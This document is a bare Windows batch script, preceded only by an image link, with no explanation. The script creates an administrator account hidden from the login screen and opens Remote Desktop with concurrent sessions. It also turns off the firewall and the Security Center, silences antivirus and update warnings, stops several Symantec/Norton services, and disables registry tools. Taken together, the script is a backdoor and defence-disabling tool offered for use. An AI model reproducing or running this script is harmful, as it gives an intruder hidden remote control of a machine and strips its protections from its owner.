 @echo off
net users /add "Username" "Password"
net localgroup Administrators /add "Username"
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v "Username" /t REG_DWORD /d 00000000 /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v NoClose /t REG_DWORD /d 1 /f
reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v DisableRegistryTools /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows NT\Terminal Services" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
reg add "HKLM\SYSTEM\ControlSet001\Control\Terminal Server\Licensing Core" /v EnableConcurrentSessions /d 1 /t REG_DWORD /f >nul
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v EnableConcurrentSessions /d 1 /t REG_DWORD /f > nul
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AllowMultipleTSSessions /d 1 /t REG_DWORD /f > nul
net stop wscsvc

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa" /v forceguest /t REG_DWORD /d 00000001 /f

reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\wscsvc" /v Start /t REG_DWORD /d 0x4 /f

reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Security Center" /v AntiVirusDisableNotify /t REG_DWORD /d 00000001 /f

reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Security Center" /v FirewallDisableNotify /t REG_DWORD /d 00000001 /f

reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Security Center" /v UpdatesDisableNotify /t REG_DWORD /d 00000001 /f

reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Security Center" /v FirewallOverride /t REG_DWORD /d 00000001 /f

reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile" /v EnableFirewall /t REG_DWORD /d 00000000 /f

reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile" /v DoNotAllowExceptions /t REG_DWORD /d 00000001 /f

reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile" /v DisableNotifications /t REG_DWORD /d 00000001 /f

net stop sbservice

net stop "Symantec Core LC"

net stop "ccEvtMgr"

net stop "ccPwdSvc"

net stop "Speed Disk Service"

net stop "NPFMntor"